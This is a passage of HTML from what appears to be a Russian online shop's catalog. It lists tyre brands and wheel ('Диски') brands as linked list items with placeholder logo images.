											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sonix" title="Sonix" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/sonix/">Sonix</a>
			</li>
					<li id="bx_1847241719_71208">
				<a href="/catalog/tyres/starmaxx/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Starmaxx" title="Starmaxx" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/starmaxx/">Starmaxx</a>
			</li>
					<li id="bx_1847241719_69776">
				<a href="/catalog/tyres/sumaxx/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sumaxx" title="Sumaxx" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/sumaxx/">Sumaxx</a>
			</li>
					<li id="bx_1847241719_69920">
				<a href="/catalog/tyres/sunfull/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sunfull" title="Sunfull" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/sunfull/">Sunfull</a>
			</li>
					<li id="bx_1847241719_71108">
				<a href="/catalog/tyres/superia/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Superia" title="Superia" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/superia/">Superia</a>
			</li>
					<li id="bx_1847241719_71201">
				<a href="/catalog/tyres/taurus/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Taurus" title="Taurus" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/taurus/">Taurus</a>
			</li>
					<li id="bx_1847241719_70117">
				<a href="/catalog/tyres/tercelo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tercelo" title="Tercelo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/tercelo/">Tercelo</a>
			</li>
					<li id="bx_1847241719_69677">
				<a href="/catalog/tyres/three-a/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Three-A" title="Three-A" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/three-a/">Three-A</a>
			</li>
					<li id="bx_1847241719_69901">
				<a href="/catalog/tyres/tigar/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tigar" title="Tigar" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/tigar/">Tigar</a>
			</li>
					<li id="bx_1847241719_70738">
				<a href="/catalog/tyres/toledo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Toledo" title="Toledo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/toledo/">Toledo</a>
			</li>
					<li id="bx_1847241719_69627">
				<a href="/catalog/tyres/torero/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Torero" title="Torero" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/torero/">Torero</a>
			</li>
					<li id="bx_1847241719_69944">
				<a href="/catalog/tyres/torque/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Torque" title="Torque" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/torque/">Torque</a>
			</li>
					<li id="bx_1847241719_69835">
				<a href="/catalog/tyres/tourador/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tourador" title="Tourador" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/tourador/">Tourador</a>
			</li>
					<li id="bx_1847241719_69820">
				<a href="/catalog/tyres/toyo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Toyo" title="Toyo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/toyo/">Toyo</a>
			</li>
					<li id="bx_1847241719_69804">
				<a href="/catalog/tyres/tracmax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tracmax" title="Tracmax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/tracmax/">Tracmax</a>
			</li>
					<li id="bx_1847241719_70316">
				<a href="/catalog/tyres/trazano/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Trazano" title="Trazano" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/trazano/">Trazano</a>
			</li>
					<li id="bx_1847241719_70009">
				<a href="/catalog/tyres/tri-ace/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tri-Ace" title="Tri-Ace" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/tri-ace/">Tri-Ace</a>
			</li>
					<li id="bx_1847241719_69806">
				<a href="/catalog/tyres/triangle/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Triangle" title="Triangle" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/triangle/">Triangle</a>
			</li>
					<li id="bx_1847241719_69892">
				<a href="/catalog/tyres/tunga/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tunga" title="Tunga" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/tunga/">Tunga</a>
			</li>
					<li id="bx_1847241719_70043">
				<a href="/catalog/tyres/ultraforce/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ultraforce" title="Ultraforce" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/ultraforce/">Ultraforce</a>
			</li>
					<li id="bx_1847241719_70140">
				<a href="/catalog/tyres/unigrip/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Unigrip" title="Unigrip" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/unigrip/">Unigrip</a>
			</li>
					<li id="bx_1847241719_72052">
				<a href="/catalog/tyres/uniroyal/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Uniroyal" title="Uniroyal" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/uniroyal/">Uniroyal</a>
			</li>
					<li id="bx_1847241719_70037">
				<a href="/catalog/tyres/unistar/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Unistar" title="Unistar" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/unistar/">Unistar</a>
			</li>
					<li id="bx_1847241719_69631">
				<a href="/catalog/tyres/viatti/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Viatti" title="Viatti" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/viatti/">Viatti</a>
			</li>
					<li id="bx_1847241719_70075">
				<a href="/catalog/tyres/vinmax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vinmax" title="Vinmax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/vinmax/">Vinmax</a>
			</li>
					<li id="bx_1847241719_78317">
				<a href="/catalog/tyres/vitour/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vitour" title="Vitour" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/vitour/">Vitour</a>
			</li>
					<li id="bx_1847241719_69742">
				<a href="/catalog/tyres/vittos/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vittos" title="Vittos" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/vittos/">Vittos</a>
			</li>
					<li id="bx_1847241719_70699">
				<a href="/catalog/tyres/vredestein/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vredestein" title="Vredestein" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/vredestein/">Vredestein</a>
			</li>
					<li id="bx_1847241719_70462">
				<a href="/catalog/tyres/wanda/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Wanda" title="Wanda" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/wanda/">Wanda</a>
			</li>
					<li id="bx_1847241719_70620">
				<a href="/catalog/tyres/warrior/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Warrior" title="Warrior" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/warrior/">Warrior</a>
			</li>
					<li id="bx_1847241719_69629">
				<a href="/catalog/tyres/westlake/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Westlake" title="Westlake" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/westlake/">Westlake</a>
			</li>
					<li id="bx_1847241719_69857">
				<a href="/catalog/tyres/wideway/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Wideway" title="Wideway" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/wideway/">Wideway</a>
			</li>
					<li id="bx_1847241719_70018">
				<a href="/catalog/tyres/windforce/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Windforce" title="Windforce" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/windforce/">Windforce</a>
			</li>
					<li id="bx_1847241719_69797">
				<a href="/catalog/tyres/winrun/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Winrun" title="Winrun" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/winrun/">Winrun</a>
			</li>
					<li id="bx_1847241719_71032">
				<a href="/catalog/tyres/yazd-tire/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Yazd Tire" title="Yazd Tire" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/yazd-tire/">Yazd Tire</a>
			</li>
					<li id="bx_1847241719_69611">
				<a href="/catalog/tyres/yokohama/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Yokohama" title="Yokohama" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/yokohama/">Yokohama</a>
			</li>
					<li id="bx_1847241719_71692">
				<a href="/catalog/tyres/zeetex/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Zeetex" title="Zeetex" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/zeetex/">Zeetex</a>
			</li>
					<li id="bx_1847241719_70640">
				<a href="/catalog/tyres/zeta/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Zeta" title="Zeta" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/zeta/">Zeta</a>
			</li>
					<li id="bx_1847241719_71840">
				<a href="/catalog/tyres/zmax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Zmax" title="Zmax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/zmax/">Zmax</a>
			</li>
					<li id="bx_1847241719_69877">
				<a href="/catalog/tyres/barnaulskiy-shz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Барнаульский Шз" title="Барнаульский Шз" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/barnaulskiy-shz/">Барнаульский Шз</a>
			</li>
					<li id="bx_1847241719_69887">
				<a href="/catalog/tyres/belshina/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Белшина" title="Белшина" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/belshina/">Белшина</a>
			</li>
					<li id="bx_1847241719_70865">
				<a href="/catalog/tyres/voltayr/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Волтайр" title="Волтайр" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/voltayr/">Волтайр</a>
			</li>
					<li id="bx_1847241719_69859">
				<a href="/catalog/tyres/kama/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Кама" title="Кама" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kama/">Кама</a>
			</li>
					<li id="bx_1847241719_71541">
				<a href="/catalog/tyres/kirovskiy-shz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Кировский Шз" title="Кировский Шз" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/kirovskiy-shz/">Кировский Шз</a>
			</li>
			</ul>
</div><div class="module-manufacturers">
	<div class="headerh2">Диски</div>
	<ul class="manufacturers-list">
					<li id="bx_4145281613_73039">
				<a href="/catalog/disk/4go/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="4Go" title="4Go" width="120" height="37" />
									</a>
				<a href="/catalog/disk/4go/">4Go</a>
			</li>
					<li id="bx_4145281613_78043">
				<a href="/catalog/disk/advan/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Advan" title="Advan" width="120" height="37" />
									</a>
				<a href="/catalog/disk/advan/">Advan</a>
			</li>
					<li id="bx_4145281613_77627">
				<a href="/catalog/disk/advanti/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Advanti" title="Advanti" width="120" height="37" />
									</a>
				<a href="/catalog/disk/advanti/">Advanti</a>
			</li>
					<li id="bx_4145281613_74294">
				<a href="/catalog/disk/aero/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Aero" title="Aero" width="120" height="37" />
									</a>
				<a href="/catalog/disk/aero/">Aero</a>
			</li>
					<li id="bx_4145281613_72640">
				<a href="/catalog/disk/aez/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Aez" title="Aez" width="120" height="37" />
									</a>
				<a href="/catalog/disk/aez/">Aez</a>
			</li>
					<li id="bx_4145281613_75853">
				<a href="/catalog/disk/alcar-hybridrad/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Alcar Hybridrad" title="Alcar Hybridrad" width="120" height="37" />
									</a>
				<a href="/catalog/disk/alcar-hybridrad/">Alcar Hybridrad</a>
			</li>
					<li id="bx_4145281613_72342">
				<a href="/catalog/disk/alcasta/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Alcasta" title="Alcasta" width="120" height="37" />
									</a>
				<a href="/catalog/disk/alcasta/">Alcasta</a>
			</li>
					<li id="bx_4145281613_72823">
				<a href="/catalog/disk/alutec/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Alutec" title="Alutec" width="120" height="37" />
									</a>
				<a href="/catalog/disk/alutec/">Alutec</a>
			</li>
					<li id="bx_4145281613_73744">
				<a href="/catalog/disk/arrivo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Arrivo" title="Arrivo" width="120" height="37" />
									</a>
				<a href="/catalog/disk/arrivo/">Arrivo</a>
			</li>
					<li id="bx_4145281613_74454">
				<a href="/catalog/disk/asterro/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Asterro" title="Asterro" width="120" height="37" />
									</a>
				<a href="/catalog/disk/asterro/">Asterro</a>
			</li>
					<li id="bx_4145281613_73521">
				<a href="/catalog/disk/ats/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ats" title="Ats" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ats/">Ats</a>
			</li>
					<li id="bx_4145281613_77139">
				<a href="/catalog/disk/bbs/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Bbs" title="Bbs" width="120" height="37" />
									</a>
				<a href="/catalog/disk/bbs/">Bbs</a>
			</li>
					<li id="bx_4145281613_74423">
				<a href="/catalog/disk/better/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Better" title="Better" width="120" height="37" />
									</a>
				<a href="/catalog/disk/better/">Better</a>
			</li>
					<li id="bx_4145281613_72918">
				<a href="/catalog/disk/borbet/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Borbet" title="Borbet" width="120" height="37" />
									</a>
				<a href="/catalog/disk/borbet/">Borbet</a>
			</li>
					<li id="bx_4145281613_78062">
				<a href="/catalog/disk/brixton/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Brixton" title="Brixton" width="120" height="37" />
									</a>
				<a href="/catalog/disk/brixton/">Brixton</a>
			</li>
					<li id="bx_4145281613_74752">
				<a href="/catalog/disk/buffalo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Buffalo" title="Buffalo" width="120" height="37" />
									</a>
				<a href="/catalog/disk/buffalo/">Buffalo</a>
			</li>
					<li id="bx_4145281613_75064">
				<a href="/catalog/disk/carwel/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Carwel" title="Carwel" width="120" height="37" />
									</a>
				<a href="/catalog/disk/carwel/">Carwel</a>
			</li>
					<li id="bx_4145281613_75732">
				<a href="/catalog/disk/cox/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Cox" title="Cox" width="120" height="37" />
									</a>
				<a href="/catalog/disk/cox/">Cox</a>
			</li>
					<li id="bx_4145281613_73111">
				<a href="/catalog/disk/cross-street/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Cross Street" title="Cross Street" width="120" height="37" />
									</a>
				<a href="/catalog/disk/cross-street/">Cross Street</a>
			</li>
					<li id="bx_4145281613_73005">
				<a href="/catalog/disk/dezent/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Dezent" title="Dezent" width="120" height="37" />
									</a>
				<a href="/catalog/disk/dezent/">Dezent</a>
			</li>
					<li id="bx_4145281613_72638">
				<a href="/catalog/disk/dotz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Dotz" title="Dotz" width="120" height="37" />
									</a>
				<a href="/catalog/disk/dotz/">Dotz</a>
			</li>
					<li id="bx_4145281613_75683">
				<a href="/catalog/disk/dws/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Dws" title="Dws" width="120" height="37" />
									</a>
				<a href="/catalog/disk/dws/">Dws</a>
			</li>
					<li id="bx_4145281613_69615">
				<a href="/catalog/disk/eurodisk/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Eurodisk" title="Eurodisk" width="120" height="37" />
									</a>
				<a href="/catalog/disk/eurodisk/">Eurodisk</a>
			</li>
					<li id="bx_4145281613_76230">
				<a href="/catalog/disk/ff/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ff" title="Ff" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ff/">Ff</a>
			</li>
					<li id="bx_4145281613_73028">
				<a href="/catalog/disk/fm/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Fm" title="Fm" width="120" height="37" />
									</a>
				<a href="/catalog/disk/fm/">Fm</a>
			</li>
					<li id="bx_4145281613_77792">
				<a href="/catalog/disk/fondmetal/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Fondmetal" title="Fondmetal" width="120" height="37" />
									</a>
				<a href="/catalog/disk/fondmetal/">Fondmetal</a>
			</li>
					<li id="bx_4145281613_73719">
				<a href="/catalog/disk/gold-wheel/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Gold Wheel" title="Gold Wheel" width="120" height="37" />
									</a>
				<a href="/catalog/disk/gold-wheel/">Gold Wheel</a>
			</li>
					<li id="bx_4145281613_73227">
				<a href="/catalog/disk/gr/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Gr" title="Gr" width="120" height="37" />
									</a>
				<a href="/catalog/disk/gr/">Gr</a>
			</li>
					<li id="bx_4145281613_75475">
				<a href="/catalog/disk/grizzly/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Grizzly" title="Grizzly" width="120" height="37" />
									</a>
				<a href="/catalog/disk/grizzly/">Grizzly</a>
			</li>
					<li id="bx_4145281613_72239">
				<a href="/catalog/disk/h-replica/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="H-Replica" title="H-Replica" width="120" height="37" />
									</a>
				<a href="/catalog/disk/h-replica/">H-Replica</a>
			</li>
					<li id="bx_4145281613_74137">
				<a href="/catalog/disk/harp/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Harp" title="Harp" width="120" height="37" />
									</a>
				<a href="/catalog/disk/harp/">Harp</a>
			</li>
					<li id="bx_4145281613_77532">
				<a href="/catalog/disk/hre/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Hre" title="Hre" width="120" height="37" />
									</a>
				<a href="/catalog/disk/hre/">Hre</a>
			</li>
					<li id="bx_4145281613_72333">
				<a href="/catalog/disk/ifree/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ifree" title="Ifree" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ifree/">Ifree</a>
			</li>
					<li id="bx_4145281613_72692">
				<a href="/catalog/disk/ikon/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ikon" title="Ikon" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ikon/">Ikon</a>
			</li>
					<li id="bx_4145281613_74719">
				<a href="/catalog/disk/inforged/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Inforged" title="Inforged" width="120" height="37" />
									</a>
				<a href="/catalog/disk/inforged/">Inforged</a>
			</li>
					<li id="bx_4145281613_78517">
				<a href="/catalog/disk/iwheel/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Iwheel" title="Iwheel" width="120" height="37" />
									</a>
				<a href="/catalog/disk/iwheel/">Iwheel</a>
			</li>
					<li id="bx_4145281613_72662">
				<a href="/catalog/disk/jl-racing/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="J&L Racing" title="J&L Racing" width="120" height="37" />
									</a>
				<a href="/catalog/disk/jl-racing/">J&L Racing</a>
			</li>
					<li id="bx_4145281613_72237">
				<a href="/catalog/disk/kk/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="K&K" title="K&K" width="120" height="37" />
									</a>
				<a href="/catalog/disk/kk/">K&K</a>
			</li>
					<li id="bx_4145281613_76617">
				<a href="/catalog/disk/kdw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kdw" title="Kdw" width="120" height="37" />
									</a>
				<a href="/catalog/disk/kdw/">Kdw</a>
			</li>
					<li id="bx_4145281613_72410">
				<a href="/catalog/disk/kfz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kfz" title="Kfz" width="120" height="37" />
									</a>
				<a href="/catalog/disk/kfz/">Kfz</a>
			</li>
					<li id="bx_4145281613_75424">
				<a href="/catalog/disk/khomen/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Khomen" title="Khomen" width="120" height="37" />
									</a>
				<a href="/catalog/disk/khomen/">Khomen</a>
			</li>
					<li id="bx_4145281613_75573">
				<a href="/catalog/disk/koko-kuture/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Koko Kuture" title="Koko Kuture" width="120" height="37" />
									</a>
				<a href="/catalog/disk/koko-kuture/">Koko Kuture</a>
			</li>
					<li id="bx_4145281613_73134">
				<a href="/catalog/disk/konig/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Konig" title="Konig" width="120" height="37" />
									</a>
				<a href="/catalog/disk/konig/">Konig</a>
			</li>
					<li id="bx_4145281613_73608">
				<a href="/catalog/disk/kronprinz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Kronprinz" title="Kronprinz" width="120" height="37" />
									</a>
				<a href="/catalog/disk/kronprinz/">Kronprinz</a>
			</li>
					<li id="bx_4145281613_76321">
				<a href="/catalog/disk/lizardo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Lizardo" title="Lizardo" width="120" height="37" />
									</a>
				<a href="/catalog/disk/lizardo/">Lizardo</a>
			</li>
					<li id="bx_4145281613_78170">
				<a href="/catalog/disk/longstar/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Longstar" title="Longstar" width="120" height="37" />
									</a>
				<a href="/catalog/disk/longstar/">Longstar</a>
			</li>
					<li id="bx_4145281613_76644">
				<a href="/catalog/disk/ls-forged/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ls Forged" title="Ls Forged" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ls-forged/">Ls Forged</a>
			</li>
					<li id="bx_4145281613_69617">
				<a href="/catalog/disk/ls-wheels/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ls Wheels" title="Ls Wheels" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ls-wheels/">Ls Wheels</a>
			</li>
					<li id="bx_4145281613_72407">
				<a href="/catalog/disk/magnetto/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Magnetto" title="Magnetto" width="120" height="37" />
									</a>
				<a href="/catalog/disk/magnetto/">Magnetto</a>
			</li>
					<li id="bx_4145281613_75485">
				<a href="/catalog/disk/magnum/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Magnum" title="Magnum" width="120" height="37" />
									</a>
				<a href="/catalog/disk/magnum/">Magnum</a>
			</li>
					<li id="bx_4145281613_72698">
				<a href="/catalog/disk/mak/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Mak" title="Mak" width="120" height="37" />
									</a>
				<a href="/catalog/disk/mak/">Mak</a>
			</li>
					<li id="bx_4145281613_72426">
				<a href="/catalog/disk/mefro/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Mefro" title="Mefro" width="120" height="37" />
									</a>
				<a href="/catalog/disk/mefro/">Mefro</a>
			</li>
					<li id="bx_4145281613_73792">
				<a href="/catalog/disk/megami/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Megami" title="Megami" width="120" height="37" />
									</a>
				<a href="/catalog/disk/megami/">Megami</a>
			</li>
					<li id="bx_4145281613_73505">
				<a href="/catalog/disk/momo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Momo" title="Momo" width="120" height="37" />
									</a>
				<a href="/catalog/disk/momo/">Momo</a>
			</li>
					<li id="bx_4145281613_72278">
				<a href="/catalog/disk/n2o/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="N2O" title="N2O" width="120" height="37" />
									</a>
				<a href="/catalog/disk/n2o/">N2O</a>
			</li>
					<li id="bx_4145281613_74809">
				<a href="/catalog/disk/neo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Neo" title="Neo" width="120" height="37" />
									</a>
				<a href="/catalog/disk/neo/">Neo</a>
			</li>
					<li id="bx_4145281613_73548">
				<a href="/catalog/disk/next/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Next" title="Next" width="120" height="37" />
									</a>
				<a href="/catalog/disk/next/">Next</a>
			</li>
					<li id="bx_4145281613_72432">
				<a href="/catalog/disk/ningbo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ningbo" title="Ningbo" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ningbo/">Ningbo</a>
			</li>
					<li id="bx_4145281613_77448">
				<a href="/catalog/disk/noname/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Noname" title="Noname" width="120" height="37" />
									</a>
				<a href="/catalog/disk/noname/">Noname</a>
			</li>
					<li id="bx_4145281613_78656">
				<a href="/catalog/disk/nortec/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nortec" title="Nortec" width="120" height="37" />
									</a>
				<a href="/catalog/disk/nortec/">Nortec</a>
			</li>
					<li id="bx_4145281613_72745">
				<a href="/catalog/disk/nz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Nz" title="Nz" width="120" height="37" />
									</a>
				<a href="/catalog/disk/nz/">Nz</a>
			</li>
					<li id="bx_4145281613_73710">
				<a href="/catalog/disk/off-road-wheels/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Off-Road-Wheels" title="Off-Road-Wheels" width="120" height="37" />
									</a>
				<a href="/catalog/disk/off-road-wheels/">Off-Road-Wheels</a>
			</li>
					<li id="bx_4145281613_72845">
				<a href="/catalog/disk/oz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Oz" title="Oz" width="120" height="37" />
									</a>
				<a href="/catalog/disk/oz/">Oz</a>
			</li>
					<li id="bx_4145281613_73542">
				<a href="/catalog/disk/pdw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Pdw" title="Pdw" width="120" height="37" />
									</a>
				<a href="/catalog/disk/pdw/">Pdw</a>
			</li>
					<li id="bx_4145281613_76965">
				<a href="/catalog/disk/pneus-servis/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Pneus Servis" title="Pneus Servis" width="120" height="37" />
									</a>
				<a href="/catalog/disk/pneus-servis/">Pneus Servis</a>
			</li>
					<li id="bx_4145281613_77528">
				<a href="/catalog/disk/powcan/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Powcan" title="Powcan" width="120" height="37" />
									</a>
				<a href="/catalog/disk/powcan/">Powcan</a>
			</li>
					<li id="bx_4145281613_76653">
				<a href="/catalog/disk/premium-series/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Premium Series" title="Premium Series" width="120" height="37" />
									</a>
				<a href="/catalog/disk/premium-series/">Premium Series</a>
			</li>
					<li id="bx_4145281613_74999">
				<a href="/catalog/disk/remain/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Remain" title="Remain" width="120" height="37" />
									</a>
				<a href="/catalog/disk/remain/">Remain</a>
